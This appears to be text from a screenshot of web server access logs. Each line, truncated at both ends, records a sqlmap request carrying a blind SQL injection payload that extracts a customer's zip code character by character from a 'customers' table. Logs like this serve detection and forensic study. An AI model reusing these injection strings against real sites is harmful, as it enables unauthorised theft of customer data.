 ame=admin' AND SUBSTR((SELECT COALESCE(zip,CHAR(32)) FROM customers LIMIT 23,1),3,1)>CHAR(49) AND 'tlWc'='tlWc HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.o
ame=admin' AND SUBSTR((SELECT COALESCE(zip,CHAR(32)) FROM customers LIMIT 23,1),3,1)>CHAR(48) AND 'tlWc'='tlWc HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.o
ame=admin' AND SUBSTR((SELECT COALESCE(zip,CHAR(32)) FROM customers LIMIT 23,1),4,1)>CHAR(47) AND 'tlWc'='tlWc HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.o
ame=admin' AND SUBSTR((SELECT COALESCE(zip,CHAR(32)) FROM customers LIMIT 23,1),4,1)>CHAR(87) AND 'tlWc'='tlWc HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.o
ame=admin' AND SUBSTR((SELECT COALESCE(zip,CHAR(32)) FROM customers LIMIT 23,1),4,1)>CHAR(67) AND 'tlWc'='tlWc HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.o
ame=admin' AND SUBSTR((SELECT COALESCE(zip,CHAR(32)) FROM customers LIMIT 23,1),4,1)>CHAR(57) AND 'tlWc'='tlWc HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.o
ame=admin' AND SUBSTR((SELECT COALESCE(zip,CHAR(32)) FROM customers LIMIT 23,1),4,1)>CHAR(52) AND 'tlWc'='tlWc HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.o
ame=admin' AND SUBSTR((SELECT COALESCE(zip,CHAR(32)) FROM customers LIMIT 23,1),4,1)>CHAR(49) AND 'tlWc'='tlWc HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.o
ame=admin' AND SUBSTR((SELECT COALESCE(zip,CHAR(32)) FROM customers LIMIT 23,1),4,1)>CHAR(50) AND 'tlWc'='tlWc HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.o
ame=admin' AND SUBSTR((SELECT COALESCE(zip,CHAR(32)) FROM customers LIMIT 23,1),4,1)>CHAR(51) AND 'tlWc'='tlWc HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.o
ame=admin' AND SUBSTR((SELECT COALESCE(zip,CHAR(32)) FROM customers LIMIT 23,1),5,1)>CHAR(47) AND 'tlWc'='tlWc HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.o
ame=admin' AND SUBSTR((SELECT COALESCE(zip,CHAR(32)) FROM customers LIMIT 23,1),5,1)>CHAR(87) AND 'tlWc'='tlWc HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.o
ame=admin' AND SUBSTR((SELECT COALESCE(zip,CHAR(32)) FROM customers LIMIT 23,1),5,1)>CHAR(67) AND 'tlWc'='tlWc HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.o
ame=admin' AND SUBSTR((SELECT COALESCE(zip,CHAR(32)) FROM customers LIMIT 23,1),5,1)>CHAR(57) AND 'tlWc'='tlWc HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.o
ame=admin' AND SUBSTR((SELECT COALESCE(zip,CHAR(32)) FROM customers LIMIT 23,1),5,1)>CHAR(52) AND 'tlWc'='tlWc HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.o
ame=admin' AND SUBSTR((SELECT COALESCE(zip,CHAR(32)) FROM customers LIMIT 23,1),5,1)>CHAR(49) AND 'tlWc'='tlWc HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.o
ame=admin' AND SUBSTR((SELECT COALESCE(zip,CHAR(32)) FROM customers LIMIT 23,1),5,1)>CHAR(50) AND 'tlWc'='tlWc HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.o
ame=admin' AND SUBSTR((SELECT COALESCE(zip,CHAR(32)) FROM customers LIMIT 23,1),5,1)>CHAR(51) AND 'tlWc'='tlWc HTTP/1.1" 200 341 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.o
ame=admin' AND SUBSTR((SELECT COALESCE(zip,CHAR(32)) FROM customers LIMIT 23,1),6,1)>CHAR(47) AND 'tlWc'='tlWc HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.o
ame=admin' AND SUBSTR((SELECT COALESCE(zip,CHAR(32)) FROM customers LIMIT 23,1),6,1)>CHAR(1) AND 'tlWc'='tlWc HTTP/1.1" 200 196 "-" "sqlmap/1.8.4.5#dev (https://sqlmap.or